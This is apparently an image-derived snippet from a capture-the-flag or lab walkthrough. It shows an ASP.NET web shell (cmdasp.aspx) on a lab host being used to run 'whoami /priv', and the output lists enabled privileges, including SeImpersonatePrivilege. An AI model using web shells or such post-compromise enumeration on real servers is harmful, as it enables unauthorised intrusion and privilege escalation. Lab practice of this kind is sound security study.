 awen asp.net webshell
10.10.10.5/cmdasp.aspx
PRIVILEGES INFORMATION
----------------------
Command: whoami /priv excute
Privilege Name Description State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeShutdownPrivilege Shut down the system Disabled
SeAuditPrivilege Generate security audits Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled